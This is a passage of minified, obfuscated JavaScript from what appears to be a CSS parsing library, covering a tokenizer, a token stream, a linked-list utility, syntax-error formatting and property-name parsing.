t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1306)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(843)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1306)])return!1;if(n<0||r>e[o(1306)])return!1;for(let t=n;t<r;t++){const r=i[o(843)](t-n);let s=e[o(843)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1306)]&&oe(e[r(843)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1306)]&&Kt(e[r(843)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2761)](e[r(1306)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(843)](n);if(43!==i&&45!==i||(i=e[r(843)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(843)](n)),46===i&&Kt(e[r(843)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(843)](n+1),45!==i&&43!==i||(t=1,i=e[r(843)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1306)]&&!$t(e[n(843)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1248)](r)}const _e=[t(792),t(818),t(883),t(2426),t(2080),t(442),t(2779),t(520),t(2862),t(3109),t(1032),t(202),t(1700),t(2914),t(1488),t(579),t(2312),t(1037),t(2926),t(1732),t(1456),t(2372),t(238),t(1002),t(3030),t(708)];function ze(e=null,n){const r=t;return null===e||e[r(1306)]<n?new Uint32Array(Math[r(607)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1791)],i=r[n(1306)],o=r[n(1306)]>0?le(r[n(843)](0)):0,s=ze(e[n(2060)],i),a=ze(e[n(715)],i);let c=e[n(2713)],l=e[n(418)];for(let t=o;t<i;t++){const e=r[n(843)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(843)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2060)]=s,e[n(715)]=a,e[n(1210)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(800)](e,n,r,i),this[o(2060)]=null,this[o(715)]=null}[t(800)](e="",n=0,r=1,i=1){const o=t;this[o(1791)]=e,this[o(3088)]=n,this[o(2713)]=r,this[o(418)]=i,this[o(1210)]=!1}[t(1011)](e,n){const r=t;return this[r(1210)]||Se(this),{source:n,offset:this[r(3088)]+e,line:this[r(2060)][e],column:this[r(715)][e]}}[t(2880)](e,n,r){const i=t;return this[i(1210)]||Se(this),{source:r,start:{offset:this[i(3088)]+e,line:this[i(2060)][e],column:this[i(715)][e]},end:{offset:this[i(3088)]+n,line:this[i(2060)][n],column:this[i(715)][n]}}}}const Ee=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Bt,Ce[Vt]=Bt,Ce[Xt]=Zt,Ce[Jt]=Yt;class We{constructor(e,n){this[t(800)](e,n)}[t(1176)](){const e=t;this[e(469)]=!1,this[e(2007)]=-1,this[e(3039)]=0,this[e(1655)]=this[e(1061)],this[e(1821)]=this[e(1061)]}[t(800)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1306)],o=ze(this[r(1992)],e[r(1306)]+1),s=ze(this[r(462)],e[r(1306)]+1);let a=0,c=-1,l=0,u=e[r(1306)];this[r(1992)]=null,this[r(462)]=null,s[r(2417)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1791)]=e,this[r(1061)]=-1===c?0:c,this[r(2022)]=a,this[r(1992)]=o,this[r(462)]=s,this[r(1176)](),this[r(2188)]()}[t(2014)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e]>>Te:Mt}[t(2441)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(545)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1791)][n(1306)]}[t(1787)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(2007)]}return Mt}[t(976)](e,n){const r=t;return(e+=this[r(2007)])<this[r(2022)]&&ge(this[r(1791)],this[r(1992)][e-1]&Ee,this[r(1992)][e]&Ee,n)}[t(2950)](e){const n=t;return e===this[n(2007)]?this[n(1655)]:e>0?e<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1992)][this[n(2022)]]&Ee:this[n(1061)]}[t(1936)](e){const n=t;return this[n(1791)][n(1820)](e,this[n(1655)])}[t(1443)](e){const n=t;return this[n(462)][this[n(2007)]]<e}[t(273)](e,n){const r=t;return n?this[r(2014)](n)===Lt&&this[r(1791)][r(843)](this[r(545)](n))===e:this[r(3039)]===Lt&&this[r(1791)][r(843)](this[r(1655)])===e}[t(2403)](e){const n=t;let r=this[n(2007)]+e;r<this[n(2022)]?(this[n(2007)]=r,this[n(1655)]=this[n(1992)][r-1]&Ee,r=this[n(1992)][r],this[n(3039)]=r>>Te,this[n(1821)]=r&Ee):(this[n(2007)]=this[n(2022)],this[n(2188)]())}[t(2188)](){const e=t;let n=this[e(2007)]+1;n<this[e(2022)]?(this[e(2007)]=n,this[e(1655)]=this[e(1821)],n=this[e(1992)][n],this[e(3039)]=n>>Te,this[e(1821)]=n&Ee):(this[e(469)]=!0,this[e(2007)]=this[e(2022)],this[e(3039)]=Mt,this[e(1655)]=this[e(1821)]=this[e(1791)][e(1306)])}[t(841)](){const e=t;for(;this[e(3039)]===Rt||this[e(3039)]===Gt;)this[e(2188)]()}[t(2544)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2022)]&&(o=this[r(462)][i],!(o<e));i++)switch(s=i>0?this[r(1992)][i-1]&Ee:this[r(1061)],n(this[r(1791)][r(843)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1992)][i]>>Te)&&(i=o)}this[r(2403)](i-this[r(2007)])}[t(1594)](e){const n=t;for(let t=0,r=this[n(1061)];t<this[n(2022)];t++){const i=r,o=this[n(1992)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2068)](){const e=t,n=new Array(this[e(2022)]);return this[e(1594)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1791)][s(1820)](r,i),balance:this[s(462)][o]}})),n}}function Ie(e,n){const r=t;function i(t){return t<c?e[a1f(843)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1f,n=d;return d=ye(e,d),ge(e,n,d,t(2873))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=It,d=be(e,d);d<e[n(1306)];d++){const t=e[n(843)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1306)]?void(d<e[n(1306)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1f;for(t||(t=i(d++)),l=Wt;d<e[n(1306)];d++){const r=e[n(843)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1306)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1306)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(843)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(627)]("*/",d+2),d=-1===d?e[r(1306)]:d+2):(l=Lt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class je{static[t(2218)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2667)]=null,this[e(2267)]=null,this[e(3144)]=null}[t(2218)](e){return je[t(2218)](e)}[t(2293)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(3144)],i[r(2223)]=e,i[r(2188)]=n,i[r(3144)]=this[r(3144)]):i={prev:e,next:n,cursor:this[r(3144)]},this[r(3144)]=i,i}[t(3078)](){const e=t,{cursor:n}=this;this[e(3144)]=n[e(3144)],n[e(2223)]=null,n[e(2188)]=null,n[e(3144)]=Le,Le=n}[t(2871)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2223)]===e&&(s[o(2223)]=n),s[o(2188)]===r&&(s[o(2188)]=i),s=s[o(3144)]}*[Symbol[t(139)]](){const e=t;for(let t=this[e(2667)];null!==t;t=t[e(2188)])yield t[e(452)]}get[t(316)](){const e=t;let n=0;for(let t=this[e(2667)];null!==t;t=t[e(2188)])n++;return n}get[t(1830)](){return null===this[t(2667)]}get[t(276)](){const e=t;return this[e(2667)]&&this[e(2667)][e(452)]}get[t(1242)](){const e=t;return this[e(2267)]&&this[e(2267)][e(452)]}[t(1794)](e){const n=t;let r=null;this[n(2667)]=null;for(let t of e){const e=je[n(2218)](t);null!==r?r[n(2188)]=e:this[n(2667)]=e,e[n(2223)]=r,r=e}return this[n(2267)]=r,this}[t(2149)](){return[...this]}[t(2646)](){return[...this]}[t(1619)](e,n=this){const r=t,i=this[r(2293)](null,this[r(2667)]);for(;null!==i[r(2188)];){const t=i[r(2188)];i[r(2188)]=t[r(2188)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1069)](e,n=this){const r=t,i=this[r(2293)](this[r(2267)],null);for(;null!==i[r(2223)];){const t=i[r(2223)];i[r(2223)]=t[r(2223)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1089)](e,n,r=this){const i=t;let o,s=this[i(2293)](null,this[i(2667)]),a=n;for(;null!==s[i(2188)];)o=s[i(2188)],s[i(2188)]=o[i(2188)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(1670)](e,n,r=this){const i=t;let o,s=this[i(2293)](this[i(2267)],null),a=n;for(;null!==s[i(2223)];)o=s[i(2223)],s[i(2223)]=o[i(2223)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(2330)](e,n=this){const r=t;for(let t=this[r(2667)];null!==t;t=t[r(2188)])if(e[r(2850)](n,t[r(452)],t,this))return!0;return!1}[t(1034)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])i[r(1027)](e[r(2850)](n,t[r(452)],t,this));return i}[t(2393)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])e[r(2850)](n,t[r(452)],t,this)&&i[r(1027)](t[r(452)]);return i}[t(1534)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](null,e);for(;null!==o[i(2188)];){const t=o[i(2188)];if(o[i(2188)]=t[i(2188)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(1337)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](e,null);for(;null!==o[i(2223)];){const t=o[i(2223)];if(o[i(2223)]=t[i(2223)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(3092)](){const e=t;this[e(2667)]=null,this[e(2267)]=null}[t(694)](){const e=t,n=new je;for(let t of this)n[e(1027)](t);return n}[t(2777)](e){const n=t;return this[n(2871)](null,e,this[n(2667)],e),null!==this[n(2667)]?(this[n(2667)][n(2223)]=e,e[n(2188)]=this[n(2667)]):this[n(2267)]=e,this[n(2667)]=e,this}[t(2529)](e){const n=t;return this[n(2777)](je[n(2218)](e))}[t(2729)](e){return this[t(3076)](e)}[t(1027)](e){const n=t;return this[n(3076)](je[n(2218)](e))}[t(3076)](e,n=null){const r=t;if(null!==n)if(this[r(2871)](n[r(2223)],e,n,e),null===n[r(2223)]){if(this[r(2667)]!==n)throw new Error(r(2640));this[r(2667)]=e,n[r(2223)]=e,e[r(2188)]=n,this[r(2871)](null,e)}else n[r(2223)][r(2188)]=e,e[r(2223)]=n[r(2223)],n[r(2223)]=e,e[r(2188)]=n;else this[r(2871)](this[r(2267)],e,null,e),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e,e[r(2223)]=this[r(2267)]):this[r(2667)]=e,this[r(2267)]=e;return this}[t(1880)](e,n){const r=t;return this[r(3076)](je[r(2218)](e),n)}[t(2391)](e){const n=t;if(this[n(2871)](e,e[n(2223)],e,e[n(2188)]),null!==e[n(2223)])e[n(2223)][n(2188)]=e[n(2188)];else{if(this[n(2667)]!==e)throw new Error(n(1269));this[n(2667)]=e[n(2188)]}if(null!==e[n(2188)])e[n(2188)][n(2223)]=e[n(2223)];else{if(this[n(2267)]!==e)throw new Error(n(1269));this[n(2267)]=e[n(2223)]}return e[n(2223)]=null,e[n(2188)]=null,e}[t(2952)](e){const n=t;this[n(3076)](je[n(2218)](e))}[t(441)](){const e=t;return null!==this[e(2267)]?this[e(2391)](this[e(2267)]):null}[t(1436)](e){const n=t;this[n(2777)](je[n(2218)](e))}[t(1142)](){const e=t;return null!==this[e(2667)]?this[e(2391)](this[e(2667)]):null}[t(3038)](e){const n=t;return this[n(1461)](e,this[n(2667)])}[t(1554)](e){return this[t(1461)](e)}[t(1461)](e,n){const r=t;return null===e[r(2667)]||(null!=n?(this[r(2871)](n[r(2223)],e[r(2267)],n,e[r(2667)]),null!==n[r(2223)]?(n[r(2223)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=n[r(2223)]):this[r(2667)]=e[r(2667)],n[r(2223)]=e[r(2267)],e[r(2267)][r(2188)]=n):(this[r(2871)](this[r(2267)],e[r(2267)],null,e[r(2667)]),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=this[r(2267)]):this[r(2667)]=e[r(2667)],this[r(2267)]=e[r(2267)]),e[r(2667)]=null,e[r(2267)]=null),this}[t(1814)](e,n){const r=t;r(2667)in n?this[r(1461)](n,e):this[r(3076)](n,e),this[r(2391)](e)}}function Oe(e,n){const r=t,i=Object[r(2803)](SyntaxError[r(395)]),o=new Error;return Object[r(2710)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2472)]||"")[t(1814)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1f;return l[n(484)](t,e)[n(1034)](((e,r)=>String(t+r+1)[n(2231)](h)+" |"+e))[n(1190)]("\n")}const l=("\n"[a(2830)](Math[a(607)](i-1,0))+" "[a(2830)](Math[a(607)](o-1,0))+e)[a(429)](/\r\n?|\n|\f/),u=Math[a(607)](1,n-s)-1,d=Math[a(2761)](n+s,l[a(1306)]+1),h=Math[a(607)](4,String(d)[a(1306)])+1;let f=0;(r+=3*(l[n-1][a(2012)](0,r-1)[a(375)](/\t/g)||[])[a(1306)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1306)]&&(l[t]=l[t][a(1814)](/\t/g,a(1416)),l[t]=(f>0&&l[t][a(1306)]>f?"…":"")+l[t][a(2012)](f,98)+(l[t][a(1306)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2393)](Boolean)[a(1190)]("\n")[a(1814)](/^(\s+\d+\s+\|\n)+/,"")[a(1814)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2710)](Oe(c(2875),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1383)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(438)]();let i=!1;const o={recognizer:e};for(;!this[n(469)];){switch(this[n(3039)]){case Gt:this[n(2188)]();continue;case Rt:i=!0,this[n(2188)]();continue}let t=e[n(320)][n(2850)](this,o);if(void 0===t)break;i&&(e[n(174)]&&e[n(174)][n(2850)](this,t,r,o),i=!1),r[n(2952)](t)}return i&&e[n(174)]&&e[n(174)][n(2850)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2803)](null);for(const t of Object[n(1250)](e)){const i=e[t],o=i[n(1426)]||i;o&&(r[t]=o)}return r}var De=h(241);const Xe=new Set([t(2408),t(2294),t(1736)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2562)==typeof e){const t=e[r(843)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,It],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Pt],[Et,Vt],[Ct,Et],[Ct,Tt],[Ct,It],[Ct,8],[Ct,"-"],[Ct,jt],[Ct,Ot],[Ct,Ut],[Ct,Pt],[Nt,Et],[Nt,Tt],[Nt,It],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Pt],[Ut,Et],[Ut,Tt],[Ut,It],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Pt],["#",Et],["#",Tt],["#",It],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Pt],["-",Et],["-",Tt],["-",It],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Pt],[jt,Et],[jt,Tt],[jt,It],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Pt],["@",Et],["@",Tt],["@",It],["@",8],["@","-"],["@",Pt],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Be=Ve[t(2304)]([[Et,Nt],[Ut,Nt],[Nt,Nt],[Ct,Vt],[Ct,Wt],[Ct,Ht],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,Ut],[Bt,Nt],[Bt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1034)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(843)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Pt||43===a?r[o(2052)](t<<16|a<<8):r[o(2052)](t<<16|s))&&this[o(2164)](" ",Rt,!0),s}}const Ye=Je(Ve),Ge=Je(Be);function Qe(e,n){const r=t;if(r(2913)!=typeof n)e[r(2451)][r(1619)](this[r(160)],this);else{let t=null;e[r(2451)][r(1619)]((e=>{const i=r;null!==t&&n[i(2850)](this,t),this[i(160)](e),t=e}))}}function Ke(t){Ie(t,((e,n,r)=>{const i=a1f;this[i(1458)](e,t[i(484)](n,r))}))}const{hasOwnProperty:$e}=Object[t(395)],tn=function(){};function en(e){return t(2913)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1f;n[o(1352)]===e&&t[o(2850)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1876)],o=[];for(const t in i){if(!1===$e[r(2850)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3174)](e)||(e=[e]);for(const t of e)null===t?n[r(394)]=!0:r(2562)==typeof t?n[r(1352)]=r(160):Array[r(3174)](t)&&(n[r(1352)]=r(162));n[r(1352)]&&o[r(2952)](n)}return o[r(1306)]?{context:n[r(1997)],fields:o}:null}function on(e,n){const r=t,i=e[r(3019)][r(484)](),o=e[r(3096)],s=r(2562)==typeof o;return n&&i[r(516)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1355)]];if(!e[l(394)]||r)if(l(162)===e[l(1352)]){if(n?r[l(1670)](c,!1):r[l(1089)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1352)]){case o(1634):s=function(t,e,n,r){const i=o,s=" "===t[i(3166)]||r?t[i(3166)]:" "+t[i(3166)]+" ",a=t[i(1229)][i(1034)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(222)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2717)]?"!":"");break;case o(1424):return cn(e[o(3037)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2091):s=o(2738)+cn(e[o(3037)],n,r,i)+"]>";break;case o(2379):s="<"+e[o(1355)]+(e[o(1628)]?n(function(t){const e=o;if(e(2514)===t[e(1352)])return" ["+(null===t[e(2761)]?"-∞":t[e(2761)])+","+(null===t[e(607)]?"∞":t[e(607)])+"]";throw new Error(e(2666)+t[e(1352)]+"`")}(e[o(1628)]),e[o(1628)]):"")+">";break;case o(1170):s="<'"+e[o(1355)]+"'>";break;case o(1942):s=e[o(1355)];break;case o(629):s="@"+e[o(1355)];break;case o(2470):s=e[o(1355)]+"(";break;case o(1208):case o(1431):s=e[o(1140)];break;case o(2810):s=",";break;default:throw new Error(o(2666)+e[o(1352)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2913)==typeof n?i=n:n&&(o=Boolean(n[r(910)]),s=Boolean(n[r(1750)]),r(2913)==typeof n[r(2864)]&&(i=n[r(2864)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1233)]&&e[r(1233)][n];return i?r(2844)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(429)](/\n|\r\n?|\f/);s[o(3111)]+=i[o(1306)],s[o(2844)]+=t[o(1306)]-1,s[o(1062)]=1===t[o(1306)]?s[o(1062)]+i[o(1306)]:t[o(441)]()[o(1306)]+1}return s}const fn=function(e,n){const r=t,i=Oe(r(1167),e+(n?" `"+n+"`":""));return i[r(1592)]=n,i},mn=function(e,n,r,i){const o=t,s=Oe(o(2939),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1786)],i=t[n(2741)],s=i<r[n(1306)]&&r[i][n(160)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1306)];t++){const e=r[t][n(1140)];t===i&&(d=e[n(1306)],u=f[n(1306)]),null!==a&&r[t][n(160)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1306)]||h>1?(c=dn(a||e,n(2829))||hn(un,f),l=hn(c)):(c=dn(a,n(1155))||hn(dn(e,n(1155))||un,f[n(484)](0,u)),l=dn(a,n(2829))||hn(c,f[n(2012)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(342)]=e,s[o(2503)]=n?ln(n):o(2762),s[o(1094)]=a,s[o(3021)]=c,s[o(1802)]=l,s[o(1021)]=e+o(3148)+s[o(2503)]+o(185)+(a||o(990))+o(1312)+new Array(s[o(3021)]+1)[o(1190)]("-")+"^",Object[o(2710)](s,u),s[o(1233)]={source:r&&r[o(1233)]&&r[o(1233)][o(1791)]||o(389),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2052)](e))return pn[n(2013)](e);const r=e[n(815)]();let i=pn[n(2013)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1801)]({basename:r[n(2012)](e[n(1306)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2202)](e,i),i},vn=function(e){const n=t;if(gn[n(2052)](e))return gn[n(2013)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1306)]);if(!o&&(r=r[n(815)](),gn[n(2052)](r))){const t=gn[n(2013)](r);return gn[n(2202)](e,t),t}const s=o?"":xn(r,i[n(1306)]),a=r[n(2012)](0,i[n(1306)]+s[n(1306)]),c=Object[n(1801)]({basename:r[n(2012)](a[n(1306)]),name:r[n(2012)](i[n(1306)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2202)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1306)]-n>=2&&e[r(843)](n)===bn&&e[r(843)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1306)]-n>=3&&e[r(843)](n)===bn&&e[r(843)](n+1)!==bn){const t=e[r(627)]("-",n+2);if(-1!==t)return e[r(1820)](n,t+1)}return""}const kn=[t(656),t(1046),t(1641),t(155),t(1307)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1352)]===Rt||e[i(1352)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1140)][o(843)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1140)][o(1306)];n++)if(!Kt(e[o(1140)][o(843)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1352)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1352)]!==jt)return 0}if(!o){const t=e[i(1140)][i(843)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1140)][i(1306)];t++){const s=e[i(1140)][i(843)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Wn=[t(1257),t(974),t(2145)],In=new 